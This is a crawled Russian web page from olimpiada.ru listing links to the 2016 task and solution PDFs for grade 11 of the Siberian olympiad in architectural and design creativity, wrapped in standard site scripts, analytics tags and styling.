

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olimpiada.ru/activity/5204/tasks/2016?class=11&year=2016
body_size: 9991
content:
<!DOCTYPE html>
<html>
<head>
<script src="/js/jquery-1.7.min.js"></script>
<script src="/Admin/js/jquery.form.js"></script>
<!--<script type="text/javascript" src="https://www.google.com/jsapi"></script>-->
<script src="/Admin/js/user_functions.js"></script>
<!--<script>
google.load("visualization", "1", {packages:["corechart"]});
</script>-->
<SCRIPT language=javascript> 
	console.log(document);
	var where = document.referrer; 
if(where==0){
console.log("Вы загрузились с пустой страницы")} else {console.log(""+where)} 
</SCRIPT>
<title>
	Сибирская олимпиада «Архитектурно-дизайнерское творчество», задания</title>
<meta name="description" content="Сибирская олимпиада «Архитектурно-дизайнерское творчество». Готовьтесь, решая задания прошлых лет">
<meta name="keywords" content="Сибирская межрегиональная олимпиада школьников Архитектурно-дизайнерское творчество,межрегиональная олимпиада школьников Архитектурно-дизайнерское творчество,олимпиада школьников Архитектурно-дизайнерское творчество,Архитектурно-дизайнерское творчество,Сиболимпиада">
<meta property="og:image" content="_blank"/><meta property="og:url" content="https://olimpiada.ru/activity/5204/tasks/2016?class=11&year=2016"/>
<!--<meta http-equiv="Cache-Control" content="no-cache">-->
<script src="/js/functions.js?v=3"></script>
<script src="/js/timeline.js"></script>
<script src="/js/jquery.mask.js" type="text/javascript"></script>
<!--<script data-require="angular.js@*" data-semver="1.3.1" src="//code.angularjs.org/1.3.1/angular.js"></script>
<script src="/js/rounding.js"></script>-->
<meta name='yandex-verification' content='ec050fa1596e3f46' />
<meta name="google-site-verification" content="eYlELwJJDneJFZ2jSC_JQznWLEvsc7CHzGk37ZGMmi0" />
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.fancybox.js?v=2.1.2"></script>
<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
<script type="text/javascript" src="/js/adriver.core.2.js"></script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-209803-1bqwS';</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.5/jquery-ui.min.js'></script>
<!-- Global site tag (gtag.js) - Google Ads: Letovo -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=AW-833719990"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-833719990');
</script>-->
<!--VK Letovo-->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-318139-diPnU"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-318139-diPnU" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Facebook Pixel Code Letovo 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '271456613232418');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=271456613232418&ev=PageView&noscript=1"
/></noscript>
End Facebook Pixel Code -->

<link media="all" href="/css/style.css" rel="stylesheet">
<link media="all" href="/css/main.css" rel="stylesheet">
<link media="all" href="/css/blocks.css" rel="stylesheet">


<link media="all" href="/css/filter.css" rel="stylesheet">
<link media="all" href="/css/benefits.css" rel="stylesheet">



<link media="all" href="/css/activity.css" rel="stylesheet"><link media="all" href="/css/activity.css" rel="stylesheet"><link media="all" href="/css/tasks.css" rel="stylesheet"><link href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,500italic,100,100italic,300,300italic,400italic,900,700italic,900italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<!--<script type="text/javascript" src="/Admin/editors/tinymce2/tinymce.min.js"></script>-->
<!--<script src="/Admin/js/jquery-ui-1.8.24.custom.min.js" type="text/javascript"></script>-->
<script type="text/javascript" src="/js/jquery.placeholder.min.js"></script>
<!--<link rel="icon" href="/favicon.ico" type="image/x-icon">-->
<link rel="icon" type="image/png" href="/files/imagecache/ca3cf72a09556e2b9870497e8594d3eb.png" />
			<link rel="apple-touch-icon" sizes="57x57" href="/files/imagecache/1a8f0440c62429bccf9feb2a2872f61a.png">
					<link rel="apple-touch-icon" sizes="114x114" href="/files/imagecache/48a738918acf2bd11846d2b7ee9d0038.png">
					<link rel="apple-touch-icon" sizes="72x72" href="/files/imagecache/da8a6f019bafba7b8e81d8078f0a9226.png">
					<link rel="apple-touch-icon" sizes="144x144" href="/files/imagecache/d49dda580721f83725b50f0f56d62c7b.png">
					<link rel="apple-touch-icon" sizes="60x60" href="/files/imagecache/b72cea7198dd17d3d4a1bddf54ac8f45.png">
					<link rel="apple-touch-icon" sizes="120x120" href="/files/imagecache/a19f981f448f7a8f53aae8f13daac4d5.png">
					<link rel="apple-touch-icon" sizes="76x76" href="/files/imagecache/c9072d2560ec803a91a5a6d96840cea3.png">
					<link rel="apple-touch-icon" sizes="152x152" href="/files/imagecache/704c2394815aa2fc3384032fe7a65d79.png">
		<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<style type="text/css">
	.rait_text, .pl_rating, .act_rating
	{
		display: none !important;
	}

	.with-image-article
{
	display: flex;
	justify-content: center;
	gap: 20px;
}

.with-image-article>a
{
	flex: none;
	width: 30%;
}

.with-image-article>a img
{
	width: 100% !important;
}

.with-image-article .yellow_block
{
	margin: 0;
}

@media all and (max-width: 700px)
{
	.otbivka span.blue
	{
		font-size: 19px;
		line-height: 23px;
	}

	.with-image-article
	{
		flex-direction: column-reverse;
	}
}
</style></head><body><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46311342, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46311342" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22151252 = new Ya.Metrika({id:22151252,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22151252" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter18559432 = new Ya.Metrika({
                    id:18559432,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18559432" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61589710-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-61589710-3');
</script>--><script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2699290", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2699290;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript><!--<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>--><div class="all" >
	<style>
	.notification>img
	{
		top:24px;	}

	.notification a
	{
		color: #000;
		text-decoration: none;
	}

	.closeNoti
	{
		position: absolute;
		display: block;
		top:0px;
		right: 10px;
		font-size: 20px;
	}

	.content .closeNoti
	{
		right: -10px;
	}
</style>


	<div id="top_act_menu">
		
<a name="start"></a>
<div class="content">
	<div class="main_menu page_activity">
		<a href="/" title="Олимпиада.ру" class="logo"><img src="/images/logo-simple.svg" class="fs" height="35"><img src="/favicon.png" class="ms"></a>
		<div class="menu-line">
			<a title="Олимпиады" href="/activities" class="menu selected">Олимпиады</a>
			<a title="Новости" href="/news" class="menu">Новости</a>
			<a title="Журнал" href="/articles" class="menu">Журнал</a>
		</div>
		<div class="search mbutton">
			<a href="javascript:void(0)"><i class="icon-search"></i></a>
			<form method="GET" id="search" action="/search">
				<input type="text" name="q" autocomplete="off" placeholder="Олимпиада, статья, новость"/>
				<a class="close icon-cros" href="javascript:void(0)" style="display: inline-block; "></a>
				<div id="fast_search"></div>
			</form>
		</div>
		<a class="favorites mbutton" href="/favorites"><i class="icon-favorites"></i></a>
		<a class="morda mbutton" href="javascript:void(0)" onclick="autorization2($(this),0)">
						<i class="icon-user"></i>
					</a>
		<div class="hregion">
			<span class="r_name">
				<span class="icon-map_point"></span>
				Москва				
			</span>
			<div class="r_changer">
				<input type="text" placeholder="Регион или город" value="Москва" onkeyup="findRegion($(this).val())"><span class="icon-map_point" style="float: right;"></span>
				<div id="found_regions">
					<div class="fr_content">
					</div>
					<!--<div class="poterialsa"><a class="ya_poterialsa" polig="0.05 0,1 0,0.95 1,0 1" href="javascript:setRegion(0)">Определить регион</a></div>-->
				</div>
			</div>
		</div>
		
	</div>
		<div style="display: block; height: 3px;"></div>
	</div> 
<div id="login_block" >
</div> 
	</div>
	<!--<div class="content">
	fff	</div>-->
	
<style>
	a
	{
		text-decoration: none;
	}
	.color, .place_a a, #history a, #whygo a, .mark_line a, .who_are_you a, .full_event_info a, .time_classes_line_for_event a
	{
		color:#006cd9;
	}
	a:hover, a:hover span, #history a:hover
	{
		color: #e11000;
	}
	.block_inner a:hover span, .block_inner a:hover
	 {
	 	color:#000 !important;
	 }
	 .block_inner a:hover .headline.red
	 {
	 	color:#e11000 !important;
	 }
	.color svg 
	{
		fill:#006cd9;
	}

	.full_event_info span
	{
		display: inline-block;
		top:-2px;
		position: relative;
	}

	.events_for_activity tbody .ev_selected td:last-child a
	{
		color:#fff;
	}

	.events_for_activity .grey td 
	{
		color:#b7b7b7;
	}
	.a_menu
	{
		color:#006cd9;
	}
	
</style>

<div class="content" style="">
	<div id="white_container" class="fs not-has-image" style="background-image:url('/files/settings/94/universal.jpg');  ">
		<div>
					</div>
		<div></div>
		<div><img src="/images/olimpiada-head-right.png" style="display: block; position: absolute; top:-2px; right: -2px; bottom: -2px; height:202px"></div>
		
	</div>
</div>
<div class="top_container  ms" style="background-image: url('/files/m_subject/22/drawing-pattern.png'); background-color: #0babc2; display: none;">
		<div class="tc-top">
			<a class="tct-top-olimp"></a>			<a href="javascript:void(0)"><span class="icon-star"></span></a>
		</div>
		<h1>Сибирская олимпиада «Архитектурно-дизайнерское творчество»</h1>
		<div class="tc-status">
			<a href="/news/32509">
				Отборочный этап проходит до 23 января →			</a>
		</div>
		<div class="tc-raiting">
			<div class="mact_rating">
				<span class="actr-name">Рейтинг</span><span class="rating">7,2</span>
			</div>
		</div>
	</div>

<div class="content" id="activity_menu">
	<div class="activity_menu activity-back-menu" id="primary_activity_menu">
		<div class="am-menu">
											<a class="a_menu" href="/activity/5204"><svg id="Layer_1" data-name="Layer 1" style="height:16px; float: left;
padding-right: 5px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 15"><defs><style>.cls-1{fill:#006cd9;}</style></defs><title>arrow-back</title><path class="cls-1" d="M0,7.83,9.08,15,10,13.74,2.35,7.5,10,1.28,9.08,0,0,7.17Z"/></svg> <font class="" style="padding-left: 2px;">Сибирская олимпиада «Архитектурно-дизайнерское творчество»</font></a>
										</div>
		<div class="am-favorite">
			<a class="color to_fav_icon_in_menu_line  " href="javascript:void(0)"   data="5204">
				<div class="tfi_na"><span class="icon-star"></span>&nbsp;Следить</div>
				<div class="tfi_a"><span class="icon-fstar"></span>&nbsp;В&nbsp;избранном</div>
			</a>
		</div>
	</div>
</div>
<div style="height: 59px; display: none;" id="scroll_helper"></div>
<div class="content activity-content tasks-content">
		
	<h1>Задания</h1>
<div id="t_years" style="padding-left:0; margin-right:40px;"><a href="javascript:void(0)" class="y_changer">За&nbsp;2016&nbsp;год <i class="icon-arrow-bottom"></i>
	</a>
	<div id="years_list">
			<!--<option value="/activity/5204/tasks/2023?class=11"  >2023</option>-->
		<a href="/activity/5204/tasks/2023?class=11&year=2023">2023</a>
				<!--<option value="/activity/5204/tasks/2021?class=11"  >2021</option>-->
		<a href="/activity/5204/tasks/2021?class=11&year=2021">2021</a>
				<!--<option value="/activity/5204/tasks/2020?class=11"  >2020</option>-->
		<a href="/activity/5204/tasks/2020?class=11&year=2020">2020</a>
				<!--<option value="/activity/5204/tasks/2019?class=11"  >2019</option>-->
		<a href="/activity/5204/tasks/2019?class=11&year=2019">2019</a>
				<!--<option value="/activity/5204/tasks/2016?class=11" selected >2016</option>-->
		<a href="/activity/5204/tasks/2016?class=11&year=2016">2016</a>
				<!--<option value="/activity/5204/tasks/2015?class=11"  >2015</option>-->
		<a href="/activity/5204/tasks/2015?class=11&year=2015">2015</a>
		</div>
	<div><div style="clear:both; border:none;"></div></div></div><div class="clesses_nafiga" style="margin:0px 0 3px"><ul class="task_classes"><li>Для</li>		<li class=" disabled"><a href="javascript:void(0)">9</a></li>
				<li class=""><a href="/activity/5204/tasks/2016?class=10">10</a></li>
				<li class="selected">11 классов</li>
		</ul></div><div><div style="clear:both"></div><div style="clear:both"></div><h3 etap="0">Отборочный этап </h3><div class="etap" data="0"><div reg="0" etap="0" rname="" style="display:block;"><div><h4></h4><div style="clear: both"></div><p></p>							<a href="https://rsr-olymp.ru/upload/files/tasks/5204/2016/7122123-tasks-art-11-otbor-16-7.pdf" class="zirsh" target="_blank"  style="display: block;">Задания</a>	
														<a href="https://rsr-olymp.ru/upload/files/tasks/5204/2016/7122123-ans-art-10-11-otbor-16-7.pdf" class="zirsh" target="_blank"  style="display: block;">Решения</a>	
							</div></div><div style="clear: both"></div></div><div style="clear: both"></div><div style="clear:both"></div><h3 etap="1">Заключительный этап </h3><div class="etap" data="1"><div reg="0" etap="1" rname="" style="display:block;"><div><h4></h4><div style="clear: both"></div><p></p>							<a href="https://rsr-olymp.ru/upload/files/tasks/5204/2016/7122123-tasks-art-11-final-16-7.pdf" class="zirsh" target="_blank"  style="display: block;">Задания</a>	
														<a href="https://rsr-olymp.ru/upload/files/tasks/5204/2016/7122123-ans-art-10-11-final-16-7.pdf" class="zirsh" target="_blank"  style="display: block;">Решения</a>	
							</div></div><div style="clear: both"></div></div><div style="clear: both"></div>		<div style="clear: both;"></div>
		<div style="clear: both;"></div>
		<div class="org_contacts_for_event tasks-org_contacts_for_event" corner="1 1 1 1" polig="0.0 0.0,0.97 0.0,1.0 1.0,0.0 1">
			<p>Источник</p>
						<a class="color" href="http://rsr-olymp.ru/">rsr-olymp.ru</a><br>
						<div style="clear:both"></div>
		</div>
		<div style="clear: both;"></div>
<div style="display: none; position: absolute; padding: 10px; background-color: #f5f5f5; border:1px solid #ccc;" id="vhovt"></div>
<div style="height: 50px;" class="fs"></div>
<script type="text/javascript">
	function showSmallPopup(d)
	{
		$('#vhovt').css({'top':$('#vop').offset().top,'left':$('#vop').offset().left-18,'display':'block'});
	}
	var rgs=new Array();
				rgs[1]='Республика&nbsp;Адыгея';
						rgs[2]='Республика&nbsp;Башкортостан';
						rgs[3]='Республика&nbsp;Бурятия';
						rgs[4]='Республика&nbsp;Алтай';
						rgs[5]='Республика&nbsp;Дагестан';
						rgs[6]='Республика&nbsp;Ингушетия';
						rgs[7]='Кабардино-Балкарская&nbsp;Республика';
						rgs[8]='Республика&nbsp;Калмыкия';
						rgs[9]='Республика&nbsp;Карачаево-Черкессия';
						rgs[10]='Республика&nbsp;Карелия';
						rgs[11]='Республика&nbsp;Коми';
						rgs[12]='Республика&nbsp;Марий&nbsp;Эл';
						rgs[13]='Республика&nbsp;Мордовия';
						rgs[14]='Республика&nbsp;Саха&nbsp;(Якутия)';
						rgs[15]='Республика&nbsp;Северная&nbsp;Осетия&nbsp;—&nbsp;Алания';
						rgs[16]='Республика&nbsp;Татарстан';
						rgs[17]='Республика&nbsp;Тыва';
						rgs[18]='Удмуртская&nbsp;Республика';
						rgs[19]='Республика&nbsp;Хакасия';
						rgs[20]='Чеченская&nbsp;республика';
						rgs[21]='Чувашская&nbsp;Республика';
						rgs[22]='Алтайский&nbsp;край';
						rgs[23]='Краснодарский&nbsp;край';
						rgs[24]='Красноярский&nbsp;край';
						rgs[25]='Приморский&nbsp;край';
						rgs[26]='Ставропольский&nbsp;край';
						rgs[27]='Хабаровский&nbsp;край';
						rgs[28]='Амурская&nbsp;область';
						rgs[29]='Архангельская&nbsp;область';
						rgs[30]='Астраханская&nbsp;область';
						rgs[31]='Белгородская&nbsp;область';
						rgs[32]='Брянская&nbsp;область';
						rgs[33]='Владимирская&nbsp;область';
						rgs[34]='Волгоградская&nbsp;область';
						rgs[35]='Вологодская&nbsp;область';
						rgs[36]='Воронежская&nbsp;область';
						rgs[37]='Ивановская&nbsp;область';
						rgs[38]='Иркутская&nbsp;область';
						rgs[39]='Калининградская&nbsp;область';
						rgs[40]='Калужская&nbsp;область';
						rgs[41]='Камчатский&nbsp;край';
						rgs[42]='Кемеровская&nbsp;область';
						rgs[43]='Кировская&nbsp;область';
						rgs[44]='Костромская&nbsp;область';
						rgs[45]='Курганская&nbsp;область';
						rgs[46]='Курская&nbsp;область';
						rgs[47]='Ленинградская&nbsp;область';
						rgs[48]='Липецкая&nbsp;область';
						rgs[49]='Магаданская&nbsp;область';
						rgs[50]='Московская&nbsp;область';
						rgs[51]='Мурманская&nbsp;область';
						rgs[52]='Нижегородская&nbsp;область';
						rgs[53]='Новгородская&nbsp;область';
						rgs[54]='Новосибирская&nbsp;область';
						rgs[55]='Омская&nbsp;область';
						rgs[56]='Оренбургская&nbsp;область';
						rgs[57]='Орловская&nbsp;область';
						rgs[58]='Пензенская&nbsp;область';
						rgs[59]='Пермский&nbsp;край';
						rgs[60]='Псковская&nbsp;область';
						rgs[61]='Ростовская&nbsp;область';
						rgs[62]='Рязанская&nbsp;область';
						rgs[63]='Самарская&nbsp;область';
						rgs[64]='Саратовская&nbsp;область';
						rgs[65]='Сахалинская&nbsp;область';
						rgs[66]='Свердловская&nbsp;область';
						rgs[67]='Смоленская&nbsp;область';
						rgs[68]='Тамбовская&nbsp;область';
						rgs[69]='Тверская&nbsp;область';
						rgs[70]='Томская&nbsp;область';
						rgs[71]='Тульская&nbsp;область';
						rgs[72]='Тюменская&nbsp;область';
						rgs[73]='Ульяновская&nbsp;область';
						rgs[74]='Челябинская&nbsp;область';
						rgs[75]='Забайкальский&nbsp;край';
						rgs[76]='Ярославская&nbsp;область';
						rgs[77]='Москва';
						rgs[78]='Санкт-Петербург';
						rgs[79]='Еврейская&nbsp;автономная&nbsp;область';
						rgs[83]='Ненецкий&nbsp;автономный&nbsp;округ';
						rgs[86]='Ханты-Мансийский&nbsp;автономный&nbsp;округ&nbsp;Югра';
						rgs[87]='Чукотский&nbsp;автономный&nbsp;округ';
						rgs[89]='Ямало-Ненецкий&nbsp;автономный&nbsp;округ';
						rgs[90]='Республика&nbsp;Крым';
						rgs[91]='Севастополь';
						rgs[92]='Сириус';
						rgs[93]='Донецкая&nbsp;Народная&nbsp;Республика';
				console.log(rgs);
	$(document).ready(function(){
		/*$('.y_changer').click(function(){
			$('#years_checker').css('display','block');
		});*/
		$(document).mouseup(function(e){
		//console.log('ev'+$(".div_container_sel_sub").has(e.target).length);
		var elem=$("#vop");
		var elem2=$("#vhovt");
		if((e.target!=elem[0]&&!elem.has(e.target).length)&&(e.target!=elem2[0]&&!elem2.has(e.target).length)){
			$('#vhovt').hide();
		    e.stopPropagation();
		}
		});
		$('.y_changer').click(function(){
			$('#t_years div').toggle();
		});
		$('.etap').each(function(){
			var regs=new Array();
			var r_now=0;
			$(this).find('.zirsh').each(function(){
				if($.inArray(parseInt($(this).attr('region')),regs)==-1)
				{
					regs[regs.length]=parseInt($(this).attr('region'));

				}
				if($(this).is(':visible'))
				{
					if(parseInt($(this).attr('region'))>0)
						r_now=parseInt($(this).attr('region'));
				}
			});
			console.log($(this).attr('data')+':');
			console.log(regs);
			/*if(regs.length>1)
			{
				console.log('ok');
				//console.log($(this));
				$('h3[etap='+$(this).attr('data')+'] .regs_list').css('display','inline-block');
				$('h3[etap='+$(this).attr('data')+'] .regs_list .regs').html('');
				for(var i=0;i<regs.length;i++)
				{
					$('h3[etap='+$(this).attr('data')+'] .regs_list .regs').append('<a href="javascript:void(0)" onclick="setTReg($(this),rgs)" style="display: block; font-weight:normal; font-size:16px;" etap="'+$(this).attr('data')+'" region="'+regs[i]+'">'+rgs[regs[i]]+'</a>');
					if(r_now==regs[i])
					$('h3[etap='+$(this).attr('data')+'] .regs_list span').html(rgs[regs[i]]);
				}
			}*/
		});
	});
	function setTReg(el,rname)
	{
		var reg=el.attr('region');
		var et=el.attr('etap');
		//$('a.zirsh.'+cls).attr('href',el.attr('lnk'));
		$('div[etap='+et+']').hide();
		$('div[etap='+et+'][reg='+reg+']').show();
		$('h3[etap='+et+'] .regs_list span').html(rname);
		
		$('.regs').hide();
	}
</script></div>
<div id="megapop" style="display: none;position: fixed; top:0; left:0; right: 0; bottom: 0; overflow: auto; background: url('/files/m_subject/22/drawing-pattern.png'); background-size:25%; background-repeat: repeat; background-color:rgba(11,171,194,0.97); z-index:5; color:#fff;">
<div id="megapop_cont" corner="1 1 1 1" polig="0 0,0.97 0,1.0 1,0.03 1">
<a href="javascript:void(0)" id="krest_ept"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.26 26.26"><defs><style>.a{fill:#006cd9;}</style></defs><title>close-cross</title><path class="a" d="M24.95,26.26a1.38,1.38,0,0,0,1.31-1.46,1.42,1.42,0,0,0-.38-1.08L15.17,13.09,26,2.31a1.14,1.14,0,0,0,.31-1A1.25,1.25,0,0,0,24.95,0a1.14,1.14,0,0,0-1,.31L13.17,11.09,2.54.39A1.42,1.42,0,0,0,1.46,0,1.3,1.3,0,0,0,0,1.46a1.33,1.33,0,0,0,.46.92l10.7,10.7L.54,23.79a1.4,1.4,0,0,0-.54,1,1.51,1.51,0,0,0,1.46,1.46,1.42,1.42,0,0,0,1-.46l10.7-10.7,10.7,10.7A1.4,1.4,0,0,0,24.95,26.26Z"/></svg></a>

<span style="display:block;width:70%;margin:30px 0 5px">Сибирская олимпиада «Архитектурно-дизайнерское творчество»</span>
<h1>Как участвовать</h1>
<div class="info">Если вы учитель, отправьте ссылку на эту страницу ученикам. Если вы родитель, помогите ребенку зарегистрироваться и участвовать.</div>
<div class="block_with_margin_bottom full_event_info" style="padding-right:10%">
		</div></div>

</div>		<div style="clear: both;"></div>
	<!--<div style="display: block; height: 200px; clear: both;"></div>
	<div id="footer_block">
	<div class="all2">-->
<div class="content fcontent">	
  <a href="javascript:void(0)" class="totop" onclick="$('body,html').animate({'scrollTop':'0'},500,'easeOutCirc');">→</a>
<div class="footer">
		<table>
			<tbody>
				<tr>
					<td>
            © Олимпиада.ру, 1996—2026<p style="margin: 3px 30px 0 0">Любое использование материалов возможно только с активной ссылкой на сайт.</p>
<p style="margin: 3px 30px 0 0">Свидетельство о регистрации СМИ Эл № ФС77-50515 от 04 июля 2012г.</p>
					</td>
					<td style="width:159px"> 
						<a href="/editors"><font>Редакция</font></a><br>
						<a href="/faq"><font>FAQ</font></a><br>
						<a href="/contacts"><font>Контакты</font></a><br>
					</td>
						
          <td style="width:189px">
            <!--<a href="/faq"><font>Как пользоваться сайтом</font></a>-->
            <a href="/placement"><font>Правила размещения</font></a>
            <a href="/license"><font>Пользовательское соглашение</font></a>
            <a href="https://t.me/olimpiada_ru"><font>Телеграм</font></a>
            
            
          </td>
					<td style="width:159px">
						<a href="/about"><font>О сайте</font></a><br>
						<a href="/projects"><font>Наши проекты</font></a>
            			<a target="_blank" href="https://vk.com/olimpiada_ru"><font>ВКонтакте</font></a>
						<!--<a href="/advertizing"><font>Реклама</font></a>-->
            <!--<a href="/vacancy"><font>Вакансии</font></a><br>-->
            <!--<a target="_blank" href="https://itunes.apple.com/ru/app/olimpiada.ru/id1184864287?mt=8" style="min-width:180px">
              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.84 24" style="width:13px;display: inline-block; margin-bottom: -5px;position: relative;" >
                <defs><style>.cls-1{fill-rule:evenodd;}</style></defs><title>iphone</title>
                <path class="cls-1" d="M10.27,0H2.56A2.66,2.66,0,0,0,0,2.75v18.5A2.66,2.66,0,0,0,2.56,24h7.71a2.66,2.66,0,0,0,2.56-2.75V2.75A2.66,2.66,0,0,0,10.27,0ZM1.5,4.5h9.84V18H1.5Zm9.84,16.75a1.17,1.17,0,0,1-1.06,1.25H2.56A1.17,1.17,0,0,1,1.5,21.25V19.5h9.84ZM1.5,3V2.75A1.17,1.17,0,0,1,2.56,1.5h7.71a1.17,1.17,0,0,1,1.06,1.25V3Z"/><circle cx="6.42" cy="20.97" r="1"/>
              </svg>
              <span class="icon-iphone"></span> <font>Приложение</font></a>-->
              
					</td>
				  				</tr>
                			</tbody>
		</table>
	</div>
  


